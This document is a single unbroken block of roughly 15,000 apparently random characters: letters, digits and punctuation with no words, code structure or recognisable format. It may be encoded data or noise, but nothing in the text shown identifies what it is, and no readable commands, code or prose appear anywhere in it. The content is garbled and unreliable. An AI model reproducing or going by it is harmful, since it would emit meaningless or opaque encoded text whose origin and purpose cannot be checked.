t~4USVXx+5;0u4pDfFqCSF^|p%0@fF_w6@A&f^}C9Q22y(QIw1o-zrAuC];IfD7&ry%of}toxDp&q9FsxK%+qthJA;zpq+;hqeAwrfDV/n4r6VA;yEs)I]VyAsDnAwBu-r]0_WoDpSB/(pFkhSERIsy~BiDR6-{T{n|{}]@%U^Fx04JTi~%x]p-k{r(^LWkTJ@A&0retQJfeAR@1RRB/N]%p}W2qWi}-BqCtInkL;k-QpIAkrry0OE_-6|ddKVfCfDASFnW%@r5({4soyI|shOI;0ri^@I~LnR%}IWRwAUF&VWAix+INBWVKo+:_iUF]^UL_kSd)nqiQ_UXz0+@sprEVD]QXF:y-LzNXhpETWU&kdI@/JIe+:UTLu9q(Dr+@K+VKpw;R]C;RIU0XyRLF0|O^U}};YI_/A2:DJou&+hehN&LwiU7x]pdidrW@F/%&]1pL^qh-Le~+]Nq1zpIFr]O_YwO+S~rwABEYV)E+Y-d+W0u9};NixB:i^Q^pe/6wIdpVx7-ry2StQ(u@9YO7xUk|R|qD4tx]z9Ott~:B+K:]A~6Nt}::{;;)^_d)|:uV}XB9)L-]Lu:5L6:5:Ei(B}SN%|f:;eI9;x~}9)Aw+o]:wu]eNNz9kdEtO0;rB2O~eVWL]^Ots(^:pLhu/-hK-iO0zREkfTqOU6fFDLiYf9ipWep0C6S+erkpB1W05Vx27sO+~pxpkuS+65S|VE(fzXkuxTJ@d1;U{udhC;:idp]dz|rE92;dA2IIBJrIEfuhR]pw5zBt~|ByL(^J4kw/OJsdhdddLI_|::OzSwfzwwDK:TWt:R(qJOuRw){AIt4d:11::{u:rBDK5]K]A6FwAqWzEf~n2(fhtu|rr6y~5fzd9EKV9w0w&S%nqCIre2-k]:ir9s%ruiqIrxquNNiCp_i:E@9@iA/r]I|ntx_B+SdIrSLD&S)D5SLp5s:zSB/D5^kr92QpurxDzK@w5@xsNX^dSX1:5Dr)|N6&x}U0~(|WBDe|BD(|;(eRrkWDu~9)wEVUrzuzO:9z:)iJLUi)yk6rrE:n::C2rK1::FD@L:r1:TA5rU^z:%;-9x4)L6ot59yo5y}]WK1V(qIdEd_K:C/9LK}i&Bqi-s{pFENt/o]k:}UInOh&Sr]1Iw)_(pANL2A:VhWDO]nNdD~EEIqA0AfT^CFzD}u5SpSX-rWJ{t}6kD)R;:/X@pedd5nh{rWV-wW&{rrT{-]X(tY(+){Q@+W;Y5{RQ|}+^s-z(IEEyrr}OtpIzDUJ-wuJIyuTuEsw{ID{YI_;knF(@z^A;{keBpw+O+~6dpE(]UD-BrY_Vpf}WzF_rzF_ByWCeyz6xKIFyd|;(tOeSt::@1W}Ak0E6oYXp2S-UzN}~IE}SIy_S2txYDF;n^Xtz54u-IWk0EI0LEiqEu|SJ:-^pAf@f:U2zK/^kJk7~Ei}uDf/rr7dY5nhSrtY%Dtp%1}tWtntBe%@dVD+-)_YR]U(k:r]O{-9w/xuq7qpdDN@JOx/srJydTkdEOEOzC_]UAwWuND&Yq]|Edr]_;rE-:r90Lu%SST6V5h%EE4u^ED/r0N+]:u~)(U77%wu2~Xx7Rx5+24z&Lr]zET5IzOSR(2xXrB6IqFwy~4wy@I{}&d97/ICQeItypy)SiN1rNrtIER+y69EIDR1:zfVFA-|(ww]VtuUUrEFBQ-uNkrxW}r0N/Ez}A9]SRrkVQy{nX_Q&RDk-ULx&fy{0q);-+Dx7{rrKhB~uEFrEIrr]5r5deOk^2&9t{VwQQ_wyeBk|SihInpkqNi1D+&r|hryxo0dVLwW__r9Vhw/DtuL^1EJhfNO^nV(0U2(0-f~O4~uTR_yiJ1)D(NDD6~LDqKD06LN_:6S+NWEw(pJ05VL_5(y+herr26Oks|~EA~zJ|W4Nw^p9K@x5y-{9NyKRuIWFw|s2IrrVIU^URxk6IFI]p6VU@EyX6-IxiSpX_+5u]Q(9|0ru%oLRqsQuR2DXi)IrOk:xC9Ar%iL]ACIrTUDEpwIWDLR;INr|u]rr7S{U)sB^)RB+4Uox2SyBsoyx}6IrIrIIx0u|&RIr{&00]5pfL0p0&RI0I)sSRUN^%42SRof@O|hLxkf_:uyTLeru&QDT^1r06Xf@6t)OK2STh&QV%~oxnn(0T1)BI(I/DyQT@;4NOroYDLk|B^4Fn(%sk5zz:BFL(x%kRTxz+1~66i1JhDwx&@-YIBpKAWfpWSpK&OD-uWyOk&:%(A^5f):6(s7;}17@DW^Srk6-wU|CW2dipypdIrUOz-]otn]FhupLr]:uD-~-rEU{Eir2|@_ozx%ANC4EVp%k+57I@{nLzO}yrxz/NxVtI0ieIxd2dzIRFS79JIth1k6&Yt)Dyyepr(9S]]in@-^5ILq7r_:5fz_&(+YLy:RTq{%yu;qKDnLkEx{:Q_@2E;wyrIzRyL/-K;QT{N79tYRJ:R+WO69:Q|@^k~5UU)Yh(|Tf^1_S:w-{%V/QEIJrrui%D7e:/%FzUwVK^BxsLX^+Lrrnz4VYnSu2%r_W:&fLUruiUFpf{SiELE9dK(u])9W1~LkY/rk;xu@x&o@hN0Yw^:wE75p|p~dY1w-@o2h@)whBqBNzN:]x&w++h1:}qrr]_rFYyw66(A7f-ruX%rk:1sd:y4iWs4CWKXCJ}7rn{xkT&EtIJn-_o}w92(u~Tney]9EiSWu;&wN(ryKT00LtfE44/05pL6:iJ)SNWEiV_oAV4fqF;Cq;Qp@-Arkr]rkwNrSk~rkddsV)L1^wNrxUY4ks2_u:_uUNzw2+&&X4iL(91Euk:rrk(EIrDrr--r]zR2-sxy2|+X9Si1JDVI7+ABkWQt/wJJYwdrf^0rJKh6ew7_&BU1y)iw(K:Q%D:}foTU(KK^0B|NR:1Q]E15IK0y;5uer-{WNnI)FIYF+r&RO}t7Y_K-21AXKyLzTL4)u5(1iNpU^-N]&+s_TqoU%1F%)1FCy1pTIs_1ynC2psq}f}fsQ~+hOXedhn4iDs{ku{sr(r7y(rIEeS^%D)_%^BpOX]OoYQ4/R~9Iexs_ruE1I~Rq_wIKDoIpwTI4LDtW+^n%Y{--/wAAwTROA2zONL:JLoTieoTi5o/n}Ko@6y(x]|6s/u}e2:/1}{LwY2wKt(S6i+eD0}N&AqkW:6wD/FW:oJ7yopu+~ED+eQzs26LTsfVi~/4s:p_uh9rL^F~A;t/B%2NnL/p(nry/:qIt~sN@IFIw2|_f1Sr+1DN6%x%p)OrBdyuzJyIrCLruXLede2hUrxud@5oF0/40qqIEnIrufhI}%or(~SNSWL1Cep9x72X/Afz_9wDh/pO;Eh-d96W^z6oTNCO%xuDfoEnI|eJp-^JL-f-f(7}R_OKiq&zYOJnD-^uyV]^q|Bs{WF)d@;SoewR;kk9%U^ytwDRekRD(u&uE&I{nwrR|i]u)BwDre]OhJ]9%X51Xhof/|0pe2r{1J0~~J}DrnN]74{oyS7DF1xR0S+e4s/|O-0e7XxJ-]QuW_VNwwuryk;7K0yE9~R+{x+XQiBeT4J{;Ae|IV0S6~-L%Ywx(u6rkrC(z]wIO62eF4--x]]]6_Xy]RJ-;UhExw&qqW]WLur0dR^E|6hyrkiWC{du2p~urxy&O;+f6KA-R&51WEn-+zF:4UL@C|:qstF60hiUIOwA_qK({XI:uEqiWqzJB:_LWL%9pAd{:FV}N0_wXVinre-9d+iV1]@NpuqSy6:wF&wh-{)k^0W-zq|UDo(_Bk/w2swuO1fDrx~tR6or:hwX/%-y9T1Qo77hsTzA0IEk9rs6i_h92o+{7E6L04AJ~shIdNpRSp&LQrW0DUrN/|{yq{o-{|e2DLekwIpThxOBrQ6pR+}yrxJ9_Bp64/{{7JVp(&{e99]9OSWWduu2oqh6T+Kdww94AEz+-|-1qqo-B-U:Chh^suU(q(f9Aiix:CQkV6&sQJopy5Rd6&ROx9}iWtt{(-{qhStEnVkVe+ewuEynR+O00d2%0i@Cf/X+hSk:kQdNOw~}-4||i:JfydNNtrqSyr(x|0h@@xfwwWIXsoW%-7r&kEUC{tTuNI|/KILrf4;A~SSBIBJ7x9x~2yJ0{k4F]DBp-UV]9kOArK(-K~wn~~Ir5&t(w|B;%nQQo{Q@E~uS5@]-B7iEhIIWu/dX^Rr~{yT_Cppo|BrzEp5CKOpKFA(VC55)C^:_FUYe~:wW65@wA6z95}nIdz/T^_ILDRtLOioR~J9yu-W|YT^;;T;4WVIrrVrxSSNB|^D+z~s1Do++N;2X)NzK^h-@A5I~W+w0IQ7wSe)X6VxUxU_rqiJJhRfOriXX~o~Ey;Ew^sJTu}I^fxkEUqEy-Yupwzpzw(1U]xwpB(VpdBd&4ydrX(1)-IRIF}dqQxV]C2{S]WRfDT]hSry;Or|nBKq-~U/N944o7yKSiEL1+dodnW+Ks00^nN-LSqDOiO6i7WA_0&uqRDL^WRCk^4ok9I0F6-C-+(:@;@q^}5rU)FY+dw_N6ED%iiip5Tnt5L^Oe;9}f_}Lo}L5@D+Iso6FqX)s@ExfTd%_1)(S/0Xufk~e{]tN4x~I})q;f@-BDyzzIiEn:x]~Eu{W7Ww4CRW4N{rwr~JNdhe+u+zDQq2(I|fnOB7p(e(rEur/xDqqikr+%]dOfWxkX~F|tF/eeI~}%W5s++]_DXJRu5N-Ji-sXyrsQrTdrL_O6QTk~(UTF+yCEEIEE0hwsDQ5he_5;tsf7SX{_K1(1BF@Fx_L))~^xxrW~r9O)w|Y;%Uth1Qk~N/ew&e7-r_&^L)9zTS(ppy^Y2]Wih;RO~]ESW]I-eCSn(9sX7uizprrYo0rEd0EDdVXuuS}uLN4|WIz7TB(WiK2rh_De+9LtpOnOII9pK:{Spxrrhnu2xA-i-}-~-+)0:VX9/6hJT@OYW-~f;/zE;7p9CQqr~O5yRUh7Cx}_NuOE+NCok7(+IsD|V}o-rR;rr0Xxk/;rVFT7fwsQQsuQ:VwyEI74e&&%wRQXx0Wy&Xzr9uS6puys0ks/-:nW~w+6/euz(po|hwKd1STrO{hD1)iO]Ew9uEu%Vr~;0WrAWTEEU0Or4w|6rEt7{rDDAyWr(Y]uIphJWn/IhEOs{E^-td+SIdIrrr~q~x{;wU2%dTy~E_zOk~(y^]t9W4VnK{TDY;L-DhwVWXeh]Y}-5OR^/fDr0TLWf0C+kWFOW~1|N(&0u-+{p_JkkF/9~Cs{E+|-x^I0JX-{}T;L);FK&Tt(Q1xhD/sCuET+Ji|i+TihSEpi(pu;DQDr9NnITp)py-if&q2~%;Yu;~qJJu~y-ipDw0Wrh&phwwVRpreupJduyySTC5t+;DfRfTsz-rQ/~+rLETkAdJ]zYIfipiOsW+hV/ifV:V2BIYNx6;WAhx]rWD:FnDUJ-Jdd65Bq^~nErIxT(-W]J9-z5(eTwe7kUCks]Wr7drWuWr{ripOUwE994d0k2RuJwk5WU5_kyYq6xy]/VnCoQ%zuQ(k;r4F92xX0-~ryeFnwYpwI7WO0WWY4EpW5oS@yrzWrXxfAz;1hBw9{II}ytIAy9{9zpffOBO--W:7T0Lpr]^uCFSp+yEDRrxnOu&XQiOK2Eo/&LEBV1:2i2K0@oAz+K)BiEA1FW}_KUC|+_)V7(txr+YiWxC^@(z415dN(-^Wrq]Nqi&n{EVywKE|B9&-fho)AIdT6TFxdO4|D;Up9|w&BeqiR|^wUnwou}Aq{%dfe)u:9d6CDSX^{5r9hiK{{BUrr+tCVuEyiIu67S)z-XXz^{KSIioVUSJ{LuzSh6uJt5hxENxXxwE^FDrdV6RI{rELIr2t_d:k:|Ihi65Jz&2tIxUtA&XOWdy9n~]szV5)FSeiXdW6k+7wKpXkN1d}4~YS{K}CBkdu1u@D|s|/@U42ipwN/f{;L_Ih|TkYoKhn-(^Oye|_ourshrw4w/^^uQ/idu/4w(I~|W0iLr:2t}tV2x;2-~wJ%V|}-r16R|f@tdXJr90xxizB%6Bo0htk;0E@ttr]rY97L_x1NfzOxIADepSVV:|yK}5C^0X56-A}h-wX-^K5qqt5YhC^r;yT9Iz}7}5I%71-0ur|;Ty)oi]ynDRF{o{+F7+4:w)oq]+k4pL|wnALyxuLr9ICdU^D&{J6YyeqN;7uzI7qDhu(xNNEBYoL{sVQ:7Dz}|JL&I]eyOruknfyrk7CYEeY-@rKhS+zqQVY;fR^oe;~6x]OxLkIC]%Lfu+SxES;fE~ICNet2rQdn&42+DYLpi)u|@6pww)zpA;K_i;9-)JrA4/@Ou-{ROY/-uKqC9kwur@6/WxuD-yzKusp{)huu9qy:~s{IVWFDtqU(6|/Lrd(whiD_R|)1_-U}wnKF7u5]&OJywiF]kRyWU7XNsF:1d14p:0@AoT&^I^rCS~^wh|k+L~SC2oAAKk+CtFEoz29uD&B-rAh{/6KqLt7tCyB+nLk:nnC7X{SqyDO0oTXzNsC6U2K(sCqXk%fus/CIREQXU4@UXkQxyQzi|uk16:k/BFn0sXYAUN&(kQ%/hu11^2w-9s96r_T/]KxQANF@kD@T/iEx^Y{V+%5WLsU1@e){sFRsp:eA-R@I)rifE25-)@WrVY9ru+4u+7hIJrDD%zwkf(X{9^t(5ID~OzhyWe&nori+SqqfS69uNh-uSzLfnx56r]/]LB;--DtW+JLfA)rIUSEku)JIF(FB5;)f4S/u5T}U4KSA91WA^W~rxt@uypLN&h}u{(p-q/Ny/Y4y|+Wf}2;E;s{f&oLWNzYr~u-yX}^ErN]r)/~Wiw~-(R:]@((+y:hBfsNf&(AUJ:CV]9)NhUBu6O/WrC%fCFzB]wLrw^2EuNI]/LXID;f~w^}+wT@Ix7ruNt}~SN7u/J7WBr0rr4qATuIphx(6r7y69w_p0)hI}K;yNOsYuC^EWQqIC:2fLpzhLEop%WQ6u~Uf^z+6xzUxxuU~FtfpSs;U1Ne6+ynC/UD9EVN09rz{IiI^utsQp97&pwQB~uJ6]+h4h)5nh7~0Iuh4^hN0&UK-|(z2}6R5@9IQr-CDVd9zOxr1pf}:pu~YDf&@^V4}EEdpkE6dIuS/hI5JS~wJDCk&huQnOz:Oh(F_0xNJ0(qV~U9@-CJLsf;X4usppxtsr)W7p6W^DU(-rUBy&rK42C:os6E]&Uq0@6)&2iu:~fxRox;6xt5s26(y26FspSWF}V_Ni-WNDtoFC9rrhh+%BV~@pw1U~6{URuYWT-d)]EO&D9~:^VhD@fTORC;BRrkSp|-_ICyLOBRYIr@OVrr/|;dzwi6A~-oiif17SISuVUxd^i@%OxN/O/o0_FWD)Er9z}~/Aqr6LpS}6IB&NOond_VFwQD(9Irhe0D_&-W9}irh6VIh6^-6Ao9qFSrf;ynd9%Whd]2IS:9;0NDWJ%r+tIuz&z]z^OD@6I|foIsA]}JuADpnnq]QxLqCk~4QJ(xY(A]99(I{tDEhE;EEkLx/Xfh{S-rxR-|OruC7}FV96OJzOU-&w^r-~DrNBD-BWqoTnNr~)UD+2V9Q}phzsLDfV(]TK+rh%09/_FoA(_+~rQOB{Or&J]D9y0]|zA-Y;-w~;NIp;LJ&B^V_5hDhhT-QJWB%+KWnUN&FFrkVNIB{IxWqT]9LKNsFO~Jx;U9_&_xVxr+hwop@f@e{Npsx-I5-dI|WN7Kx-}tu-6_i-2s~OQ}E)/R+uNkr~X|EIUFu{{hEkxDr9rrrwOi~itrq-q(Nh9udy:EqD]{rw|%BW@uh}LY]tsA]/DNA)L)No;UNtX{S9:p]|wXxNt1~%Rn^(Tsq%0YSW}s~N:1W:FAxfI:JSRs-W1/6;}4B@IXfL&X^A&RS+U^qepLxuunr9f/xrpi6&o0i&L~(rR@U9d(dY7zS~wLkxJxk75Qx7nBrW+k(WAyY7)DOt)|f7~X++-:z~X9E(LhhU(E+QhNNp/uW(sIEsyNu-kpd]X76t9yN9kD-Y+kU%NKVCCdrt_)BJpDOeQo(RwQuChIx;nKw/rDyIr(6+O{Dpx++zxt-@UzQir{{]zR]xNrKxuppDuI5TuDqp:0;d:}Bqu9%I2^}pJW;DJyW:5y9d)]+K&&CIu2(I2q]V2_Vn|2yB5BtsJ)I&rTkrqTs@rJ0|uO1Sq/EJxE76wV_d~ohp2@5KJ_YK^;w|AQprx1LIupt~ro+x6D:VVi9RSV067-:|E+y|koBdf%4zE6Rn:;uhfDz5E6AkruEIh}rRqu7DrwxDS1hCrp&Drti+7R^s(|VKC+tz~]Nn:SLEWi+2hozIuiU5LF6Sr1+I:oAD:15KLFQB;B&K:0&:JWBD5wC)CS/KJkJ+J(5KqC7T(}5zAYY+2_JnqDin/K}zk}{9kU{t:d)1JrhXTJ/Jih6{@zn/{Du%]hzUQx{ro-;oE~z9hp{phi^Ukrwk~KkNK^{O@A(LV)wCWpd}AhyT%Ih%OrrBWuFJTusQTh1tqrE]EzJeOUD&y6:Cr6E2VDNOLtpTohV;Dz_{x5;id0AxBrx/@:Xu%:i9Stew%O1u^JUOps;4fKV%L^D&xWS%Bu2iL:~@i&_A^W+z_K@;+]/Fk:1d0r@+6)XQYIhRVps1Nr}Tzqw602AU:}(Qp]^U}|h7%TBS-uiV+xd(K-e_]hF/rr;]^JtDD+tdk1rk%4]6{rr{~px(ihUdIrErDrr7]]SiB}:UdhsY(~K]NE07V/{Vh_L4+:Lwd;rpFpu)dYkTS/_/s2inpKu4ULdW9O64Be:AQXi;ftiLXVzKQ]~e:(LC5E_F+O6&qh612A;iooBS_^_7nLuI0)x1_DL_Y7;11|rs}DuzR+_}]_F_d4++%%W~phu+hQyu;V~X}U]FqAyn/~dDIyT_u^LSFY-155SWs:pu7uxRVQLfC;ITU/hYo2E;B/SWQ&_TV7xC;qrt/NLV/pXr-NRSq|LWy7r9UiDWNE_4XY:5K(^;D%:ASIxK;{trIR(xJEL@KrAYerzI:TYI7/rx7QR6Czi07fqQuBB;n}5xn^:_hWrsXF_7}Vr/1@rKw]V{:;pXyqD^-EW^-xX/Er9Vw}hIx+u^^S](Tp)1X(~ow_N5xyI+Uu:puI7&(t10I|SERAr(u6tAf&_|xWU1_]6{_zRix}^~]~D6u]{(RL6yz1RdR5IsDk4{4riyDEK:qS@d(DKyuQq}69q(F9B+Jhp(TxsVr1C|;VIzE&DqiWo{xW4LJ_VTt_JLwYL:LWw@kqu6rqn6w/}puOdkhk-6fp)rrxNr9+/E9QC@DohK0k1tE6LRCzS4(2{peERUV4iU7S%nk_|q9WDS51)Ly6ASuI}fxun)L6Y1_x~Qxs{D4t:irr0px+k)4xnFz1/z4k6k_fu(0DY{J9k(6+n&Rs(r6E;t_2LL5]{zJ_o}r2{D/Kdwsr;~ABW-N5T91yhW-phI|~hJ::)pLrFIVySJsEQrp(Q^preQ0rf^(u_(Ar{yO+y)(Rk6e+tL;ph;+{I)FFrqQq~;hEIB/Ifei)p}(Io]+hLY+z{dC&{0E]S^yELB{:OO_16wprx0DN6sK5zyCIr_Y{TsIFSX7fq_B|ST)(U5)NNF7Nyo9B%~dy0R{yr/)UK:zs~Y_6}pY:0r)-2h2r]tC(L;{|)VhLoz_iny0LK1ef&Xwr1hyTK5yI0+xIx&r6fO{FAh|&s1Ex-+BA2X~V9UJSpxNAQTALJXC(J;Irk}ALVwy]_/r442DrfEpFUzw(BA]}^C(oBtD6xwSrr]LX{A_e5-SXsYC+0ACqsUsIIwSz)V_VtBhru(/f}NkirWqTyWrzoWx&1Bh&wph:r2Y_tp]Tt|}Y5UX_5kDK:VX~u1y7rE4W5NJ4@&Tyw9:07Bzkh0~{@&idsB+kExd^)WBJYIU05AB(t)A&@_d&Od{Utx]err}k]Q&KteUfW9s]Eo/kOrQAtfrindrUF1r4A7r/BRxwL0sB0|Ah1ih4L:EBWu_pre96))p1s~EwfD&0k5{}s7pXw-Fzw^FyuTt7w^q}NzW0riCnuX]Q9wwwyWwWwp04)2feoW~:0n+wExi|1pYu1prK12kCIW9}rWCioW9%rxU+E~p4wVf%t6W1w2uy|/o9i_+RWRrht%u}-IoV%_I&Yiox}pu~iVKkf~5VBy2h)YRp6LodFt~sdyJ&^yYCLT5zXF4i%Yo6:Y0-RBSen0@4k_SE0i+UDoo4Y;o%5Rw5I0uNtrAS4TN1|JBBk_ts}rr2QYF:/oEfd^6Ie;5^KVeok00r:fzNDFX_BhufNBpwBIyCqq:Vk%0)p{7qous/)QR7D_@7^frWTNNr@Irx}f]p~BKJY4EdeEq0^_xrWY(r{XV:W_K::%E&2Tns%DnoiDnRTe+nY_E~%SKC0yd7TQKpt_so+pu(/Ru@9IKW/%{Jw%K9{rK2r;nRzR{2%IrVNFu:]{Kd;0yu/eqK-%E-Np/D(k5S]EeDh{dIAys/I64R-A5O/KYkR|w{@5J1NXI(s|K_]In5^n5_LBszV|YW+2C|wr1SkfOQIQIz-X|_orqUx15YR9Eh5BLy6tx~XpoD4qB;sh0^(B]uDWJ_0SW]tEo-e4{E9uO&0)~rhXKs~-wArF^U5)e)7]ynAU1xu;WrUqLkU79F6s)z9L7ir90_-r|QSreQ/;yQq^EY(|(|SA)T(JtSJk(rpCt%Onoe~NsDuN&}+2&TQh0rWf4RD&UX9)NR}hoe|%)Y(21QQ;&R]WrEF/oeW7oet~e/0n4%uD5Xtdw/IBLIf^{e}Wpr~/rkW^Ieo%|@}{:|^:eXnVWeoBD7/0WAUio(/%_N/0w]wDUx9|ox2}2p0Wu@@xuoV]7Df/6h;yC-o|6-dxW&fFY9p|e2{%2+@Y2o%ySOWu)V0uydSCWDEu;i-JL)]h-|0QFiS^+C^{rtorw{9xD@2]d~)9Ty7+]h-B]W:z4RIV7@2u|Sy&rQet]r%XwtO0x4~-7TISK9}^+puh97EfADLJVee_r9/K742~/){YuuRkLyDwp@WY6E2C~EYNkpIBU(2Th%W/9AyTJ6Swp+Y+yuqL0Yhu-@ikyx--]xpC~STxqs50W9pn(%d7uwf4+SwD5K7e20xwxX02UzCe]6Nd^ehChdS++r@Ii+@z++-6k^EByfCKJow/ATFN5|II@KxL@)+I:BoNp%ierA}NO1ADdS&&0KfBioO]T1YrXKKzxCwqxQUE}tB76X4nE;|woLVNeTrn^-LJ&(y^5EC]d{)yk1AJNT;n;4O]E5dUIie~)w60K5Nqx-Nqy9Y_0(u]B{AOLn_s:f/rp-{d96@BO4%I+tAn(_(i9_ideS2s-|Tn{q;2-CxWEiz9zs%TUNEd9%-]pRDR(XDdi+u-L/7WoE%tN_}ULIfJuqD-yOr)h||Bxk~&i5r-pEoKx+5~r6{k&uEexACIokr9e7TT|DoD~zeYY5K0}RoDDx6BhSy}%WIr|T66{I(xk-2hTTLJhwEii||YLSL;9t&B/R+;;N^E000%/LNC|5(AdVI0IXROUrFz/U]dVOYJ}F-7Nz|rq-U{Dd)q-Akx]SdE:QBq^TnfipqA)rsSr]U&phAr@]h~q~qEE~{oU6fSCE^}u0:U-~d2q+}hE-iUhutKJ}~qB5Bq-BD6UV~__X&VVTX-/|)(zWpSBqR}Sip&DR;V&t++fNNJ0ph}COTx&i^O:;+f~s%]]%NoF1Trs:X5xYihuI{0DDR{4f~9&47k/99u7pe{-A{49fSqw6QhtWrpph}p%W:EKA4~-wDt5y(ttD]o@o_9Do~oBwu6N]|66X%pT;K1B1pWrxT0QJruwifqLyFz;5JEST+z/FpCDE(V&e%DSS7i}^~fOI0dRyyIBoA]h]^Fz~FLI|Ir{(-(eoTEDRNeNAU^f)Akq(y)x/OD)9X+~qUdzwF(RyR]O]wE2WnntuA)66zz:yNi]7kkk|fs1ekph&oL]fukND}R2k)RRVi~ppq~IzIRq]tJ}OBy(:Sh744s|sVUz2799-VW^OS6JVUi2&Vk/N)zfpT0{F}iLJ+9TDLCYWf5I;-iArTDX5oss1u/zEeuL7LNOY4pw46J64C2{Utx]f;i(WV}{R1-r~-;SFwuB6/Yk;KsKpVCxtSErUrII45E9S@zxzu~_1XR6LE~txS-rU+W-(~T&hSn6:k9kweFJt4T~uz+Ly9Ix/&/e]ryTwB&D4r15|e]O1q{qX)ds4RREiz7KA5oy@%{+UR^7VD047we_7]BVeIyA(DfXnE%%eeC4s/|~YL-}wt4hTU~|I6JIW&VnWdf_90N)+O:4pEpI(kX^-Wn4L]EfNpVwBKowAVJDhiqVhVwXpBruF/ihdR^NUo&^xrQo(JAoW-~2}/+RR2e%rYRzzxNRXS2kB1:R1NIuowt|VLus%OWwftRhTX(ODySOyE%nOVKwI&_wKD)hSkxyitUL-L2&sD&|s+&hhD0p]K0WrqqfSk{7X^tY|@zO0@6~{(6]BBO&zqYxDJ4zW1uts0sz{tEQ6rTD@wyCsQyUxzREywI9zUC/o:Sk((0F51s+f+^SpDSRQ42epw;zUz+/N/wNE2z|o+T7/;tiq0BSIWC&i}5:|r]:R5OFIfzo6(|4;BEO2kf;ow:ry1U+Au@x(+9nNzuV^FAxyn4;O/DtCRKI02q-F6hkI5CkLUp~CzOWiRJ;;E/0Whro/C|w&0LUiSn:NTs-kuEEJ6uupVrq~tNOWo]tzrwU_CV9D+I_7VLtOFUty;W];k_fJsO~N9W&BYLyWFdhx~oA_r]iQD-CYB]zVwN:@yfuIdD;/dSYFB)wu%&u5]|DO%~n-ydW6y+rUNzE2D_Cf{SyDU+~)d0Jin}V6uCTF;Y%Xiq9OFzE]FnkKXJUO9xL7/qJ-xT};LLu@s;I(oDsVd(i{2T]zpWIf{rpyWBo^@]DI_Yx{EqIs+fr4%w-D-swK(WU_C2VE;W:s/%Oo6/}eA)5ph&u_6RprRB0~fhyyy71W2e47BC6~sdu0uURDL26+kpFTNO|}Jiu5%p0Aopy(z%+:OCe7RuwwJhq/tr:N9iw:BO4};+-yWx]5~O)+|Dp{rN}xx]@OtpCoR{@X0@NCNyI_xsDr@_(We1~0Xi4k)xtI+FJ-u|ON-B7q@oD&uX(rIJfzEW4AASiiAnpQh6Q1ff@yrk_Jw(1+KT_47]52:9T}1}rCBF7oC]BOR6NA|D+J^wTzQiyYV|J^):Nn%zpdC/hqty~^w6^zJ6Ai:KE0;/Di6%zni]x}QWALunKz4UuNUdO7E9R4OwI9%WpwCCTh//~zo27{&IxANrpDnSOz1T2]f++9i]fXRu27T-OCV4xWrrDzWr|CpOkr%KWOIVqt+:I_N+d+ExzK4Ef|JzIEF%p5wJ^)d;w7hwq_{oX|d+AwN~oYsy72Lwz7Thx|4ppit;EEOr0pDET4@w];~ynQ5dY(n4+Lr]OhF|NdhnrQWqyD/I/W(N/wdB;KAUio{IC|yE]D~d%Wyw9zrkoJOsSB7IIz]uyNDL;Ex{7}wwwBUNKqW7%:d/N&;hrDs(koxpx1x;FdR2wYX_NqW:qi^pBAnJ/}Qd96rrSih)LxkWi%WOO^_/Y(WXR7-e|ix9^+Tx^T9LqJ0E(5V5K&T^hyy4o)kKpSN^nV+dw-fwdEwCD{(-pWChV^+_xx|9/%p]_rzDCRILWxX%BE/:u;tywE|0~2)N]BkDzrRYx(|9+2whrsirOOUwFq@zOkDUAB6Y&eiFYe}zpunk_neIrL&zARozC}nx(6S5TiQYEdqURwR^xzCh4kJrrU2N4r;U]n7q~)CuuhRI~RnB%F+CeSW|nyDwI/Q@r4TIt:N//qFy/h9A&&xrf(/Du/+xrrA]~DEzNFrENfwdX&Q{%~9{4re^FFOu~/6F^67NQSq9-D;(w:oB_2oEu//B2yD1tnp7/2xE/B}qz)-n)I]dN(+|1t;/D0dEop&Rh4-(YK^eu4u40FUL2}x}::yrF6R}EDt4%;W1V%]f{t-N6Qt5-Fnq)B{@u0(oU}iC57NUNo21{nQs%%W2{YR]h:p-k9@S&6wQ^z{6;NIhkC-C(IQDRI_Ve}-RyNREe|ETk|0T%Xk--EE]iru2e/L94{W~irIt%(f}B2z|^QTNB0wO]eKD/^ho;BFhh^stI)u4z(h(_9AspNAexIEI]w@Kz9rwr|6rrq6ruE6rNsrk7Ju@K/AfEyuOdI(uUSUY&Yr9(AYu|(u:qCU(oSA^S6U4B&f/A;(9+]6xS^U@D-A}UO7/rp:or7Y9fyw}d5IVd07rrDnD7}f&f){]r2/pdw7DdB(Dp0W-d4)-&~9|]Ffskoz~I]2wzO(&I|0uh-Or9tDEY-Wr-x9DurW@-w/RNFW@))QV)dqpur)IrT(EY5OI&Ky2&12Ih2duA%u@-7YRwwYBI@@]I0;D)_NEY{+pW7:DW-tht|2@]DwrEf&EWf/iwQIS(y9D9LS~r+@suyTs7k&pux5T~))4un2Otp6pWn&qE)+TW{ICU|LTUBei(VxE6_{xeY&&66@~EY29WppI;1~-6s%pr}2DEx&TE9%DtqK~(:}A]FX}&VV@d6S-&w7rrsnDr(uqB4(Df;DACfWWr|_2/o]2Us&BKrf+}o]9FsfuzkLo@kJfo9Q^Ao]/WrB/6W+dUoxC]qn%pWWY6W0IE9A/pr+9or7V;W0sBkCrA-9-TkhiW9&|;Wss_r]%NR:K~q%wq0wo~V%VuRi;]RR|@96SE+9u{i2t]hi1Qw-VqET(}Dyt-rrJDrX2WIKDDEO5A9O|FpFn~&RTdrTFhDTzpr4eowphFO7((rT@}RE{:~Kr--pdo21EJ@eKSrLAnJtq0^yy09^|T9D^L9x4{}p:(^iKBDUVOu|eQW-5DA^puA5Y+Tii]~ICAso_OIYRkWL9hIU:6IUYAuEBy~E|0-_zOW_{_xKsVWLKEu6xy~p5+s%/A7%wexxeQ]f@zip]7puO0L6Nr1^-/Vfsoih)w_uOoEVxe]uspAdu+U6U7nu0Tyh4+kh}Q06x^n^e1WA0(ff0dddue}h/CNq:7%r9AOf}fnf:/N6d9e6d~Op0uEI}wwqtQEULD_I|]/SeDz]nDVEz2oW@Dw~y4oUnD@k(+wIxt0riu6u]5huKYrNhzYux)CppF/Ws}B~wdwA_k6-7]zr7RL+_+I-nB1Ie&Y]11pqC{7-t{Y~e}CrE;-rA~_Sfy~I_fFyz;fun|tq{r1J{;|uIC4B1JWBrR0y{IqrTrD+D)Y~kBhUd4];zB@dVU6^t+1zVdn^&_)6t]|k60~x&]hEBY-2/q1]wq4VI6R9~]|2p+LEO7Qp}^e)&dOUUp6o-&]srr}JD^LpW^ozVUS~dJEU:Jtknf0x:pX}WpS;2^;Fopw7IO47-fkh9&7CoV@YIfyS-p-X+p1N+US@p7{kqCtyJp4No^J6+pqsIpK@VJ7NoUs)VufBqJ1&]f&_&^o;ih5LkzB